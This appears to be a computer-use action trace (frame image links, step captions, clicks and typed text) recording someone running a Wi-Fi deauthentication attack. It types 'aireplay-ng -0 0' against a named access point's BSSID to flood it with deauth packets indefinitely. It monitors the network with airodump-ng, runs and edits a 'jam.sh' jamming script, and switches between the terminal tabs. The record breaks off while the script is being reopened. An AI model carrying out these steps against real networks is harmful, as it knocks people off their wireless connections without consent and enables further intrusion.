
- Scroll through the DeAuth output, highlight the Waiting!!!!! line, then stop the deauth loop
scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

double_click(56, 105)

scroll(down, 3)

key(ctrl+c)

- Start airodump-ng --bssid 90:F6:52:C1:BB:18 --channel 6 wlp2s0 and switch to its monitoring session
text(aireplay-ng -0 0 -a 90:F6:52:C1:BB:18 wlp2s0)

text(airodump-ng --bssid 90:F6:52:C1:BB:18 wlp2s0 | grep C)

text(--)

text(chan)

click(501, 549)

- Run ./jam.sh in the bash tab while checking the airodump-ng monitor during the attack
click(165, 549)

click(502, 550)

click(501, 550)

click(164, 549)

- Alternate between the deauth script and airodump-ng tabs, then stop jam.sh with Ctrl+C
click(501, 550)

click(168, 551)

click(502, 550)

key(ctrl+c)

- Reopen jam.sh in nano and place the cursor before wlp2s0 in the aireplay-ng line
text(nm)
